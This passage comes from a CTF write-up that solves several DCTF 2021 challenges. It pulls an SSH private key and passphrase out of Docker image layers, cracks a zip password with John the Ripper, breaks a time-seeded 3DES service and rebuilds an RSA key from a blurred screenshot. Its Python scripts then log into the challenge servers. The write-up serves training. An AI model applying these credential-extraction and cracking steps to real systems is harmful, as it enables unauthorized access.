"created_by": "/bin/sh -c #(nop) COPY file:10b1d5253a9830ea19b3097c68c9d434b3f757225a404deb1c2fefb6ca5d49eb in /root/.ssh/id_rsa "
},
{
"created": "2021-05-07T07:38:21.479522094Z",
"created_by": "/bin/sh -c chmod 600 /root/.ssh/id_rsa"
},
{
"created": "2021-05-07T07:38:21.722655712Z",
"created_by": "/bin/sh -c #(nop) ARG SECRET_KEY",
"empty_layer": true
},
{
"created": "2021-05-07T07:38:21.996777247Z",
"created_by": "/bin/sh -c #(nop) ENV SECRET_KEY=58703273357638792F423F4528482B4D6251655468566D597133743677397A24",
"empty_layer": true
},
{
"created": "2021-05-07T07:38:23.392625191Z",
"created_by": "/bin/sh -c addgroup -S alice && adduser -S alice -G alice"
},
{
"created": "2021-05-07T07:38:23.710811741Z",
"created_by": "/bin/sh -c #(nop) COPY file:74c685a989b7fe9e41bbc0b8bdebfd5a7fc9a1c64ac2afbf58a482f005eac558 in /home/alice/cipher.bin "
},
{
"created": "2021-05-07T07:38:24.855457313Z",
"created_by": "/bin/sh -c chown alice:alice /home/alice/cipher.bin"
},
{
"created": "2021-05-07T07:38:25.860302496Z",
"created_by": "/bin/sh -c chmod 600 /home/alice/cipher.bin"
},
{
"created": "2021-05-07T07:38:26.109756274Z",
"created_by": "/bin/sh -c #(nop) USER alice",
"empty_layer": true
},
{
"created": "2021-05-07T07:38:26.332455966Z",
"created_by": "/bin/sh -c #(nop) CMD [\"cat\" \"/home/alice/cipher.bin\"]",
"empty_layer": true
}
],
"os": "linux",
"rootfs": {
"type": "layers",
"diff_ids": [
"sha256:33e8713114f88c8cb3f60c8a0a4aefe2500823b2fbbae05488b0185ba226caae",
"sha256:d38e16a3fa56a15a4e64b3fb44aa2adcdc3201b1c0edb84241c769db67d8370f",
"sha256:e60b30ada1c8521c7865482f3837f6da5ba98813e446034b6339ee91988cd824",
"sha256:f652323cff13716b27165effc2f64084be82da5715a108e02c35ae336c2be66a",
"sha256:a8923ad28101cdd08ed7b6f318e702b602b20808dde85f7c61808d68548da10c",
"sha256:1d4334271f4299b0e04683c8a2658b4c6dd8a813c99b2d6eabace4070b989967",
"sha256:84606a800cf88cf82678e669637aed8fcf95d88f15c36f99793be1e853972936"
]
}
}Whoahh! that's a lot of stuff, but we can see that there's id_rsa private key file, SECRET_KEY environment variable and cipher.bin encrypted file. So we probably need to use that id_rsa to decrypt that cipher.bin and we can assume SECRET_KEY is being used as a passphrase for the privatekey.
So first things first, lets find where the privatekey is.
$ tar -tvf layer.tar
drwx------ 0/0 0 2021-05-07 10:38 root/
drwxr-xr-x 0/0 0 2021-05-07 10:38 root/.ssh/
-rw------- 0/0 2635 2021-05-07 10:38 root/.ssh/id_rsa
$ tar -xvf layer.tar
root/
root/.ssh/
root/.ssh/id_rsa
$ cat root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABBge7WiWi
2R3XsbedLz7zheAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQDEGWD7vPEn
jtMhLD7I370N/FuMBtcLSX1oCpwbqwGpOmmVMMtaLQmTq29pSrKax5+jMWvEZUxR+nJ0Hc
gdyxsGPvP722WkfwMH+BOaq3hY8JQBuNqLWeq600N9erjVBk4e3JDQwKfbMTHYsZk8Qioq
omuyrlF+SMGMzH+M5xsC80qTIlucXAW8ix8id+aflGZWKuQHmcS4m04JFhCCjWmuO3ES96
R6oppvDtu1Lm/uQN/deBNMdzRrjiv/rHvN8sP+y7p2W/nfZMcArYJqGtbKlGaUWxZSBsmd
IdHWa28BS0BrtU0a44bcHuIGhNK2dswhasZSkRqYVD5DQMQrsw6fOmV0/GC8QyEK5d45Tq
EIoBVnbxYnFSJT6wdfDlMU3n+KF4nTOWL6AxhvmxAsn49cPn9IZoyCWVuICjQ6DXZQGw74
4rFsazmrT+ZRX3/012a8nqf2k1PSWFFJq+F9D7d3Tdkx2r5SHAYZFH7cg96IdcRCEZoIoE
Iziy1McKZLk9cAAAWAY+HzKDpq12FQ0QDSCXtt4XuqngE2ewe2o1KUFvcVD/nJZPnpf2Nq
ea+s3SIFJ+hM1+Y+UAQTmFuiTa69yM45ZgkPrilKkHi5+nnNr/g70oSRBIsjwptpoDgSCL
XCqBjvNWVm/I4FkekApDb2Z//ERh1xmfFvx3KDv4SQgfUP3q9PLbOziI3wGnjmqRczilS3
6RHpNlJwbsCOuFgUkU7zymeBzU4OGcQ9Ls+Oh1X3xaAUPSnOqhoIZRiVrS48d38o6Y9j7I
zyeiVKfTRJ7yCPmJf3KrB9u8j0DGlwzkep4OIGH/iQPHALFjfnkBYPEnC0gqRSS+y1/T2z
aXGV1lsE3bh0fuk8Cja2XrB/RZftmBfHFT2YsKGeVlOlfUX0DlxyY06v3Zu8cS2/1QaHu7
KMc2MfUc1WiDe6IzPM+/Pq5aS7IVztzMuIvNMCc2GPF2D3DtQnzmsVbddWa7OhQklhFrQo
OXFEe0mgwUcl78FlLo0xmuOL2mrIfqWEcJ9GjY5ZiqKxWhfdXvXAyXlPzOFRJwX3k9jV5G
0t2ZYVoFdovYL1bDxpOEqANLhxIFaYB/PbJQwiDWxNYrGyx2mbCcrMaikV1taBIjSy8qfL
MPcRBqc2BUsdB8U33q7Ydj5V2nfm+3gUCH655KoQHMq9vOqmn/MciYtNbg9fDwYB4O38uD
3iVSd3nEq4/TbNUlY1PoatM92Okkh0H/0CVirh6WIvrUu5dNnrj7ebY+QgQkPgKLyQYdNd
HHEZi9RVBRHYbYbjJ4CRCBmAB1SCSS42roANni1O4k0sVNn5J66B0bOSktR7MFNJEV9C9y
jVEPXQQD4CGDmRJZH+cnlVaJffw17ZkZZWSVeXfhnZOtus9V9gNLAE6M876AValfW6xKH9
Iu03T5ihMHXbuSzPZG8Nc6WKq2+UGxh5S7UCAixbJQYzuC6A5HVrn9dcDlDbkYpY/DY5GZ
BNrnUIJ1srWk0I10GbVUT+vrxGfa2UdEjZL8EWvsrFd0fKGClK0MYuTLwCAtrh0gerB7Rn
YUh70cCCW5GR8XG8+VBqhyKq0SjaH5ppzTdPcAAkpHheKDkhXoWbP2Spi2HXl6/W6pro8l
BoeZEAmEf2x+X4A+9Rg1Y74YkkjLNVbTfpuJRLwP0vR8ZOawispqmR7roirz6VnT7veeqo
0ai8Ae5bTpinu75vTSteTjSeoKZmZEx5GhH+nFdL0CFwXoczPRRe7X7WjbrNxNs7EkYqD0
HuI6QdWH/A46s768uqSoi0WpTU5q2eaE7U94xef4ndAMWUYeS4mVZYqiZsoJ85jgdGi56C
ctdImSVihnmgS3NPgPxO1YQvueEZgCMNCYdf314FtXWXfGXP45c3CFZPq9KHdt+sWC0hDb
+77SGlOIJOiVhguKwiw+WORRC87W7mVO1tUrK9JrPcXYMxV3Wpis6WKyYu2yWTvd2BAWRW
djHRj+bdAYBSCuRCsoGkDt3BNO4+BTo/AcdGJ3QnJMB+qoUcaeg+LvUwv4jDhmRl5Mj4UE
OphgXY+3oFbsyGrH4ArpZhp9KWbVY/kjl7juWOn14IiScVMSi+yiG5PkIaHfp9LRrGGy1e
hyOv30gu2NYb30nwTrYo2jNFY2Txq9Ga7cMxWqpuwkSMUBsRx5LHMoZq0knjC4ghhY/Wbf
OuxqRaGsGHe+J8kMOvbE7sdsLRGZgaxyWIGSiXozU0oqQWYYJcQ40jwscUHzJHli/G+U2R
cwQpIlX4u8zjJzRSc7RxVe4/YxeEbPtdJCCi0gJCqLdpY/adJwgAm7fCaB3YZndD/bJBdj
5mqRQPpED15FITyJ5LweORkItB+/KfsIHHCRtITVEH065o+aaCbIn17q3ToIExJujPVtTw
vuYZEA==
-----END OPENSSH PRIVATE KEY-----Well well well, look at that. It's old format and definitely not one used encrypt the cipher since no tools can encrypt files with that format. So we must change the key's format into something more modern like PEM. We can do it like this:
puttygen id_rsa -O private-openssh -o dctf.pem and we use the SECRET_KEY as password.
After that we can use cyberchef to decrypt the cipher.bin with the new privatekey and password.
Vóila we got the flag Do not hardcode keys inside images! But here you go dctf{k33p_y0r_k3ys_s4f3}.
Let's check the hint!
Alright so the hint tells us not to use fcrackzip which is probably the most used zip cracker. But good thing we know how to run John the ripper.
Lets do this!
$ zip2john strong_password.zip > strong.hash
ver 2.0 efh 9901 strong_password.zip/lorem_ipsum.txt PKZIP Encr: cmplen=5171, decmplen=17174, crc=CEFA3672
$ john --wordlist=/usr/share/wordlists/rockyou.txt strong.hash
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 512/512 AVX512BW 16x])
No password hashes left to crack (see FAQ)
$ john --show strong.hash
strong_password.zip/lorem_ipsum.txt:Bo38AkRcE600X8DbK3600:lorem_ipsum.txt:strong_password.zip:strong_password.zip
1 password hash cracked, 0 left
$ unzip strong_password.zip
Archive: strong_password.zip
skipping: lorem_ipsum.txt unsupported compression method 99
$ 7z x strong_password.zip -pBo38AkRcE600X8DbK3600
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,36 CPUs Intel(R) Core(TM) i9-9980XE CPU @ 3.00GHz (50654),ASM,AES-NI)
Scanning the drive for archives:
1 file, 5373 bytes (6 KiB)
Extracting archive: strong_password.zip
--
Path = strong_password.zip
Type = zip
Physical Size = 5373
Everything is Ok
Size: 17174
Compressed: 5373
$ grep -o dctf.* lorem_ipsum.txt
dctf{r0cKyoU_f0r_tHe_w1n} Etiam in volutpat nunc. Aliquam erat volutpat. Ut dapibus, sem at posuere sollicitudin, tellus elit faucibus ligula, ut malesuada leo erat eu sem. Nam nulla lacus, feugiat placerat porttitor eu, sodales quis quam. Duis efficitur, nisl egeWe got the flag: dctf{r0cKyoU_f0r_tHe_w1n}
We get a file with one line in it rq7t{7vH_rFH_vI6_pHH1_qI67}. Looks like a basic caesar shift cipher but there's numbers involved.
Because there are number we can use this online tool
Paste the line there and press calculate. Result is in ROT22 dctf{th3_d13_h4s_b33n_c4st}
Let's check the hint.
Alrighty then, let's open up the file and see what we're working with.
#!/usr/bin python3
from flag import flag
from Crypto.Cipher import DES3
from time import time
from random import randint
from secrets import token_hex
from pytimedinput import timedInput
guess = 3
TIMEOUT = 1
a = randint(1000000000000000, 9999999999999999)
b = randint(1000000000000000, 9999999999999999)
print("Show me you are worthy and solve for x! You have one second.")
print("{} * {} = ".format(a, b))
answ, _ = timedInput("> ", timeOut = 1, forcedTimeout = True)
try:
assert(a*b == int(answ))
except:
print("You are not worthy!")
exit(1)
key = str(int(time())).zfill(16).encode("utf-8")
secret = token_hex(16)
cipher = DES3.new(key, DES3.MODE_CFB, b"00000000")
encrypted = cipher.encrypt(secret.encode("utf-8"))
print("You have proven yourself to be capable of taking on the final task. Decrypt this and the flag shall be yours!")
print(encrypted.hex())
start_time = time()
while(time() - start_time < TIMEOUT and guess > 0):
delta = time() - start_time
answ, _ = timedInput("> ", timeOut = TIMEOUT + 1 - delta, forcedTimeout = True)
try:
assert(secret == answ)
break
except:
if answ != "":
guess -= 1
if (guess != 1):
print("You are wrong. {} guesses remain.".format(guess))
else:
print("You are wrong. {} guess remains.".format(guess))
if (secret != answ):
print("You have been unsuccessful in your quest for the flag.")
else:
print("Congratulations! Here is your flag.")
print(flag)So it seems like our first stage is about supplying a product of two numbers. Numbers are between 1000000000000000 and 9999999999999999 shouldn't be too hard since we have python. So we device this:
from pwn import *
p = remote('dctf-chall-just-take-your-time.westeurope.azurecontainer.io', 9999)
p.recvline()
tmp = p.recvline().strip().decode()
info(tmp)
tmp = tmp.split(' ')
res = int(tmp[0])*int(tmp[2])
success(str(res))
p.sendlineafter("> ",str(res))
p.interactive()And we try it out and we get this as a result:
[*] Switching to interactive mode
You have proven yourself to be capable of taking on the final task. Decrypt this and the flag shall be yours!
21e96ee7d28cb08004001afafb7d7a592336b18d2c5b5b9704838d76107235fa
> You have been unsuccessful in your quest for the flag.
[*] Got EOF while reading in interactiveAlright time to look at the source code again.
key = str(int(time())).zfill(16).encode("utf-8")
secret = token_hex(16)
cipher = DES3.new(key, DES3.MODE_CFB, b"00000000")
encrypted = cipher.encrypt(secret.encode("utf-8"))
print("You have proven yourself to be capable of taking on the final task. Decrypt this and the flag shall be yours!")
print(encrypted.hex())
start_time = time()
while(time() - start_time < TIMEOUT and guess > 0):
delta = time() - start_time
answ, _ = timedInput("> ", timeOut = TIMEOUT + 1 - delta, forcedTimeout = True)So we're dealing with Triple DES encryption which is using current time as a key but also filling it with zero's to deal with the key requirement length. It's using CFB mode which is a type of Stream cipher and its using b'00000000' as IV.
We need to findout what that secret is and since token_hex(16) is always random we can't predict that so we have to decrypt the hash we got from the server. We can do it like this:
t = int(time())
p.recvline()
encrypted = str(p.recvline().decode())
info(encrypted)
# t-1 is just my setting
# You could have done it with for loop like: for i in range(t, t+3) if you wanted to try more than one time
key = str(t-1).zfill(16).encode()
cipher = DES3.new(key, DES3.MODE_CFB, b"00000000")
FUZZ = bytes.fromhex(encrypted)
decrypted = cipher.decrypt(FUZZ)
success(decrypted)
p.sendlineafter("> ", decrypted)
opt = p.recv(1024)
print(opt.decode())After trying it out we get this:
[*] 207aafe5730ee93c28255f9593eed8653b494ab65611cb51f7024d8942a4851b
[*] 2f1b2b8d62716603a9c9f90f0ca72501
Congratulations! Here is your flag.
dctf{1t_0n1y_t0Ok_2_d4y5...}The hint that is shown here came in the last day since it had so very little solves.
The file contains 10000 lines which are all encrypted by what we can guess Enigma cipher.
Bruteforcing Enigma felt like a gross idea so we figured to try something else and we came up with this:
#!/bin/bash
a="ABCDEFGHIJKLMNOPQRSTUVWXYZ"
for i in {1..22}
do
s=$(cat cipher.txt | cut -b $j | tr -d '\n')
for x in {0..25}
do
cc=${a:$x:1}
if [[ $s == *"$c"* ]]
then
printf ''
else
printf ${a:$x:1}
fi
done
doneIt compares every character by character by line and if it matches the position in the alphabet it prints it out. After running the script for ~1sec we get the flag. (Didn't bother to write about the hours of mistakes on this.)
DCTF{TURINGWOULDBEPROUD}
Check the hint
Alrighty then lets take a look at the actual file we got.
Well this looks awefully familiar. There's a blogpost by cryptohack that tells it's possible to create a fully functional privatekey from a poorly blurred one. After reading the blogpost this was a walk-in-the-park. Let's fire up our OCR tool and extract the data from the image.
import pytesseract
try:
import Image, ImageOps, ImageEnhance, imread
except ImportError:
from PIL import Image, ImageOps, ImageEnhance
pytesseract.pytesseract.tesseract_cmd = 'C:\\Program Files\\Tesseract-OCR\\tesseract.exe'
decode = pytesseract.image_to_string(r'C:\\Users\\hackernrone\\Downloads\\blurred.png')
print(decode)A little messy output like always with these OCR tools, we need to go through it by hand and this is what we get as a result.
MIIJKQIBAAKCAgEAupQ7hhy0AQR0LRMZgP/Kl6J3l2+U+wp1YyVB8oDYvslE3AXU
3igwX2LOYgG/JIHQ5UI2G/0Fu5iPPikh3JoUABGFyPwWsBLnohdBBtpvfRLprhbB
lsKwjZfLJIrRex+sSFkcT9zVs1VH4JfcJAbeBNK/aQdMqc1i4JQ1xsQny4ZH7TZe
CXBigK99+V05C+ENRS1uWi9ixgcbMWCCBHsTq0Kl5FIfPvVJVBr075bf7DdARSRU
Wx/FtKVMlWe/nGUTz/ezu2jOx69kd+hvtzX1JVkeY+AFi7Ldta2tNaH/8kitzoXK
JC+6A+LQXynmjQdH9RGsg7QygFjPvIcgwE8LHsMt62OKcIx5LMHlW4lvLK/EZMnr
ZEt6WwyEqHhPyP0CggEBAMplAvElBwRTMaT6FfWwi149Q+C1+ogaRc686CkCEs7p
zWjt4+Tg3cndxj/p2Q3Z1AzJH8h/vfZruAQHF/UFwXIAPmuzS1K0HgnNHxr355vs
AYfArpTJeyZoRttQOXvRhM+c887RWGXX278VVS5e5mh16Dn0rKpDcRnsVMahBhTg
+4XheX0zJRa3lOnoWgRLFGcJj9px4Gk7PkZnx24S2bCb7GUbisvtELkLfAvVcGIS
vvJGbeovAGpArRoaCbpnRL96N50zOWGqHeXJFljvNDvfpVAbykf+50d2VApvElQ3
/v7UHVZEfszMk3g1z+RLpgVmtltCsFvDSkDW9omfoJ0CggEBAIBfu08VPrN+B8iD
QpyO2BBUDei8fjdskpvehjWGDqzKNYDxdVcAdERtk6DSWuzpvwPNbTRm6u3v66yu
QkHn9gBlxX1sYe5P9ExqP2p+Au8hR/8s7bhVa8G53WX1Dl47QVSwbKVOWSWtQSwB
hiB9s1YqgAlhcKBWP6vFbavr3VBYY5ln/018rYvR1euDVTUVZdSMmbq3gScF4fhv
NESMd1Je7XjygbVTPJPi1PcT/SgyDRUwz0RPYIvLlA3qT9ae7s5WTp1fanv5MV6p
4LnekTQ/CVjWSorY7xdXTCMfBK1GF7WhVGG4fVSPX8QeIPKUxKkQXgKAFJrCSjj7
CLG5pPkCggEAflfmKUDTC4kfkXwoXzHxHkgialFPbszvzOmyB39q3E2pU5pFTChv
From that we need to extract the needed values to create the new RSA key. I won't bother explaining too much here so I'll just dump my script and you can figure it out!
from Crypto.Util.number import bytes_to_long, isPrime
from Crypto.PublicKey import RSA
from base64 import b64decode
# Partial private key received from image
upper_key = b"""
MIIJKQIBAAKCAgEAupQ7hhy0AQR0LRMZgP/Kl6J3l2+U+wp1YyVB8oDYvslE3AXU
3igwX2LOYgG/JIHQ5UI2G/0Fu5iPPikh3JoUABGFyPwWsBLnohdBBtpvfRLprhbB
lsKwjZfLJIrRex+sSFkcT9zVs1VH4JfcJAbeBNK/aQdMqc1i4JQ1xsQny4ZH7TZe
CXBigK99+V05C+ENRS1uWi9ixgcbMWCCBHsTq0Kl5FIfPvVJVBr075bf7DdARSRU
Wx/FtKVMlWe/nGUTz/ezu2jOx69kd+hvtzX1JVkeY+AFi7Ldta2tNaH/8kitzoXK
JC+6A+LQXynmjQdH9RGsg7QygFjPvIcgwE8LHsMt62OKcIx5LMHlW4lvLK/EZMnr
"""
lower_key = b"""
ZEt6WwyEqHhPyP0CggEBAMplAvElBwRTMaT6FfWwi149Q+C1+ogaRc686CkCEs7p
zWjt4+Tg3cndxj/p2Q3Z1AzJH8h/vfZruAQHF/UFwXIAPmuzS1K0HgnNHxr355vs
AYfArpTJeyZoRttQOXvRhM+c887RWGXX278VVS5e5mh16Dn0rKpDcRnsVMahBhTg
+4XheX0zJRa3lOnoWgRLFGcJj9px4Gk7PkZnx24S2bCb7GUbisvtELkLfAvVcGIS
vvJGbeovAGpArRoaCbpnRL96N50zOWGqHeXJFljvNDvfpVAbykf+50d2VApvElQ3
/v7UHVZEfszMk3g1z+RLpgVmtltCsFvDSkDW9omfoJ0CggEBAIBfu08VPrN+B8iD
QpyO2BBUDei8fjdskpvehjWGDqzKNYDxdVcAdERtk6DSWuzpvwPNbTRm6u3v66yu
QkHn9gBlxX1sYe5P9ExqP2p+Au8hR/8s7bhVa8G53WX1Dl47QVSwbKVOWSWtQSwB
hiB9s1YqgAlhcKBWP6vFbavr3VBYY5ln/018rYvR1euDVTUVZdSMmbq3gScF4fhv
NESMd1Je7XjygbVTPJPi1PcT/SgyDRUwz0RPYIvLlA3qT9ae7s5WTp1fanv5MV6p
4LnekTQ/CVjWSorY7xdXTCMfBK1GF7WhVGG4fVSPX8QeIPKUxKkQXgKAFJrCSjj7
CLG5pPkCggEAflfmKUDTC4kfkXwoXzHxHkgialFPbszvzOmyB39q3E2pU5pFTChv
"""
def get_values(priv_key):
results = []
data = hex(bytes_to_long(b64decode(priv_key)))
results = data.replace('02820100', ',0x').replace('0282010100', ',0x').replace('0282020100', ',0x').split(',') # should be modified accordingly
return results
#print ("[*] Upper key values:", get_values(upper_key))
#print ("\n")
#print ("[*] Lower key values:", get_values(lower_key))
#print ("\n")
#N_upper_bits = 0xba943b861cb40104742d131980ffca97a277976f94fb0a75632541f280d8bec944dc05d4de28305f62ce6201bf2481d0e542361bfd05bb988f3e2921dc9a14001185c8fc16b012e7a2174106da6f7d12e9ae16c196c2b08d97cb248ad17b1fac48591c4fdcd5b35547e097dc2406de04d2bf69074ca9cd62e09435c6c427cb8647ed365e09706280af7df95d390be10d452d6e5a2f62c6071b316082047b13ab42a5e4521f3ef549541af4ef96dfec37404524545b1fc5b4a54c9567bf9c6513cff7b3bb68cec7af6477e86fb735f525591e63e0058bb2ddb5adad35a1fff248adce85ca242fba03e2d05f29e68d0747f511ac83b4328058cfbc8720c04f0b1ec32deb638a708c792cc1e55b896f2cafc464c9eb
#p_lower_bits = 0x644b7a5b0c84a8784fc8fd
q = [0xca6502f12507045331a4fa15f5b08b5e3d43e0b5fa881a45cebce8290212cee9cd68ede3e4e0ddc9ddc63fe9d90dd9d40cc91fc87fbdf66bb8040717f505c172003e6bb34b52b41e09cd1f1af7e79bec0187c0ae94c97b266846db50397bd184cf9cf3ced15865d7dbbf15552e5ee66875e839f4acaa437119ec54c6a10614e0fb85e1797d332516b794e9e85a044b1467098fda71e0693b3e4667c76e12d9b09bec651b8acbed10b90b7c0bd5706212bef2466dea2f006a40ad1a1a09ba6744bf7a379d333961aa1de5c91658ef343bdfa5501bca47fee74776540a6f125437fefed41d56447ecccc937835cfe44ba60566b65b42b05bc34a40d6f6899fa09d]
#dp = 0x805fbb4f153eb37e07c883429c8ed810540de8bc7e376c929bde8635860eacca3580f175570074446d93a0d25aece9bf03cd6d3466eaedefebacae4241e7f60065c57d6c61ee4ff44c6a3f6a7e02ef2147ff2cedb8556bc1b9dd65f50e5e3b4154b06ca54e5925ad412c0186207db3562a80096170a0563fabc56dabebdd5058639967ff4d7cad8bd1d5eb8355351565d48c99bab7812705e1f86f34448c77525eed78f281b5533c93e2d4f713fd28320d1530cf444f608bcb940dea4fd69eeece564e9d5f6a7bf9315ea9e0b9de91343f0958d64a8ad8ef17574c231f04ad4617b5a15461b87d548f5fc41e20f294c4a9105e0280149ac24a38fb08b1b9a4f9
#dq_upper_bits = 0x7e57e62940d30b891f917c285f31f11e48226a514f6eccefcce9b2077f6adc4da9539a454c286f
e = 0x10001
def get_p():
result = []
dp = int(get_values(lower_key)[2], 16) # just comment this if you add the values inside script ^ like above
for kp in range(1, e):
p_mul = dp * e - 1
if p_mul % kp == 0:
p = (p_mul // kp) + 1
if isPrime(p):
result.append(p)
return result
def get_n():
n = [P * Q for P in get_p() for Q in q]
return n
# Fixed reconstruct function which should be faster
def reconstruct_RSA2(pt, qt, nt):
# Find all p * q == n combinations and make a dictionary
combinations = {n: (x, y) for n in nt for x in pt for y in qt if n == x * y}
if len(combinations) > 1:
print("\n[*] Printing multiple keys\n\n")
else:
print("[*] Final key incoming..\n\n")
# loop through hashmap where n = p*q combinations. n = n and p_and_q tuple where p and q
for n, p_and_q in combinations.items():
p, q = p_and_q[0], p_and_q[1]
# last RSA calculations before reconstructing the private key
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
key = RSA.construct((n, e, d, p, q))
pem = key.exportKey('PEM')
print(pem.decode(), "\n\n\n")
f = open('dctf_id_rsa', 'w')
f.write(pem.decode())
f.close
if __name__ == '__main__':
reconstruct_RSA2(get_p(), q, get_n())
print ("[*] Creating id_rsa...")
import os; os.chmod('dctf_id_rsa', 0o600)
print ("[*] Connecting to target server...")
import paramiko
hostname = 'dctf1-chall-private-encryption-mistake.westeurope.azurecontainer.io'
port = 2222
user = 'user'
key = 'dctf_id_rsa'
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(hostname, username=user, key_filename=key, port=port)
shell = ssh.invoke_shell()
print(shell.recv(8192).decode())
print(shell.recv(8192).decode())That's a stripped down version of a script I used in MidnightSunCTF earlier this year which had the same idea of creating a new key from partial key.
Won't write much about this since I'm not the one in our team who managed to do this so I don't understand it that well.
This challenge is about Substitution Permutation. Looking at the source code.
Our available alphabet is abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_!@#$%.'"+:;<=}{ which gets scrambled for 12 rounds int(2 * ceil(log(len(message), 2))) where message being the flag length which we can get by just connecting to the server.
We need to reverse that operation to get the correct characters for the flag, and after that we need to unscramble the flag so its actually readable. You can find solve here or scrolling down.
from pwn import *
from string import ascii_letters, digits
from math import ceil, log
alp = ascii_letters + digits + "_!@#$%.'\"+:;<=}{"
sb = {}
fl = 42
r = int(2 * ceil(log(fl, 2)))
p = remote('dctf1-chall-sp-box.westeurope.azurecontainer.io', 8888)
p.recvline()
ct = p.recvline().strip().decode()
info(ct)
for i in range(len(alp)):
p.sendlineafter('> ', alp[i] * fl)
p.recvline()
sb[p.recvline().decode()[0]] = alp[i]
print(sb)
flag = ''
for c in ct:
flag += sb[c]
info(flag)
def un_shuffle(m):
global fl
res = [''] * fl
s1 = m[:fl // 2]
s2 = m[fl // 2:]
i = 0
x = 0
y = 0
while i < fl:
if i % 2 == 1:
res[i] = s1[x]
x += 1
else:
res[i] = s2[y]
y += 1
i += 1
return ''.join(res)
for _ in range(r-1):
flag = un_shuffle(flag)
success(flag)
p.sendlineafter('> ',flag)
opt = p.recv(1024)
print (opt.decode())The description with "The answer to life, the universe, and everything." movie line from Hitchikers Guide to the Galaxy and the answer to that is 42. Let's check the file
$ less cipher.txt
Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSV01WbDNXa1JTVjAxV2JETlhhMUpUVmpBeFYySkVUbGhoTVVwVVZtcEJlRll5U2tWVWJHaG9UVlZ3VlZadGNFSmxSbGw1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GU214U2JHdzFWVEowVjFaWFNraGhSemxWVm14YU0xWnNXbUZrUjA1R1UyMTRVMkpIZHpGV1ZFb3dWakZhV0ZOcmFHaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVqQTFSMVV5TVRSVk1rcElaSHBHVjFaRmIzZFdha1poVjBaT2NtRkhhRk5sYlhoWFZtMHhORmxWTUhoWGJrNVlZbFZhY2xWcVFURlNNVlY1VFZSU1ZrMXJjRWxhU0hCSFZqRmFSbUl6WkZkaGExcG9WakJhVDJOdFJraGhSazVzWWxob1dGWnRNSGhPUm14V1RVaG9XR0pyTlZsWmJGWmhZMnhXY1ZGVVJsTk5WbFkxVkZaU1UxWnJNWEpqUld4aFUwaENTRlpxUm1GU2JVbDZXa1prYUdFeGNHOVdha0poVkRKT2RGSnJhR2hTYXpWeldXeG9iMWRHV25STlNHaFBVbTE0VjFSVmFHOVhSMHB5VGxac1dtSkdXbWhaTW5oW.............Looks like base64 so we probably need to decode it 42 times with base64.
$ cat cipher.txt | base64 -d | base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d | base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d
dctf{Th1s_l00ks_4_lot_sm4ll3r_th4n_1t_d1d}Lets check the hint
Alright, lets get on with it. Lets unzip the file we got.
$ unzip recovered_data.zip
Archive: recovered_data.zip
creating: content/
inflating: content/a.out
inflating: content/accounting.xls
inflating: content/alarm
inflating: content/backup.db
inflating: content/cat.webm
inflating: content/code.dat
inflating: content/compiled.exe
inflating: content/config.cfg
inflating: content/encrypted
inflating: content/encrypted1
inflating: content/fish.bmp
inflating: content/flag.txt
inflating: content/hint.txt
inflating: content/how-to.png
inflating: content/important.docx
inflating: content/kernel.bin
inflating: content/logo.svg
inflating: content/logs.txt
inflating: content/macosx.app
inflating: content/main_base.db
inflating: content/sauce
inflating: content/secret.cpt
inflating: content/secret_code.jpg
inflating: content/security_route.zip
inflating: content/source.zip
inflating: content/statistics.csvLets run file command on all of them.
$ file ./* 130 ⨯
./accounting.xls: data
./alarm: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=0], baseline, precision 8, 639x629, components 3
./a.out: data
./backup.db: data
./cat.webm: WebM
./code.dat: GIF image data, version 89a, 446 x 526
./compiled.exe: data
./config.cfg: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=0], progressive, precision 8, 1080x885, components 3
./encrypted: data
./encrypted1: ASCII text
./fish.bmp: ISO Media, MP4 Base Media v1 [IS0 14496-12:2003]
./flag.txt: PNG image data, 561 x 789, 8-bit colormap, non-interlaced
./hint.txt: GIF image data, version 89a, 498 x 440
./how-to.png: PNG image data, 561 x 789, 8-bit colormap, non-interlaced
./important.docx: data
./kernel.bin: data
./logo.svg: ISO Media, MP4 Base Media v1 [IS0 14496-12:2003]
./logs.txt: ISO Media, MP4 Base Media v1 [IS0 14496-12:2003]
./macosx.app: ISO Media, MP4 Base Media v1 [IS0 14496-12:2003]
./main_base.db: ISO Media, MP4 Base Media v1 [IS0 14496-12:2003]
./sauce: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 678x590, components 3
./secret_code.jpg: ISO Media, MP4 v2 [ISO 14496-14]
./secret.cpt: ISO Media, MP4 v2 [ISO 14496-14]
./security_route.zip: PNG image data, 128 x 128, 8-bit/color RGBA, non-interlaced
./source.zip: ISO Media, MP4 v1 [ISO 14496-1:ch13]
./statistics.csv: RIFF (little-endian) data, Web/P image, VP8 encoding, 640x476, Scaling: [none]x[none], YUV color, decoders should clamp
Look at that there's one ASCII text file. Wonder whats inside of it, lets check it.
$ head -10 encrypted1
OiFpbn5qampiamb8xzjfcvxYvjxqauGAamp4ampqHA8YEzUDBxoFGB4LBB5EHhIe9hcxBbYi/IzR
